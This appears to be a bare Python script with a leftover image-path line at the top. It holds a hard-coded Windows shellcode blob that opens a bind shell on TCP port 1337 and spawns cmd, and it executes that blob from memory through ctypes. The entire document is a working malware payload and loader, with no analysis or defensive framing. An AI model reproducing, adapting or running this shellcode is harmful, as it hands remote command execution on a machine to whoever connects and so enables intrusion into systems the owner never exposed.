 from ctypes import *
shellcode = ("\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7"
"\x31\xdb\x53\x68\x02\x00\x05\x39\x89\xe6\x6a\x10\x56\x57\x68"
"\xc2\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff\xd5"
"\x53\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x89\xc7\x68\x75"
"\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01"
"\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e"
"\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56"
"\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56"
"\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"
"\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5")
memorywithshell = create_string_buffer(shellcode.encode(), len(shellcode))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()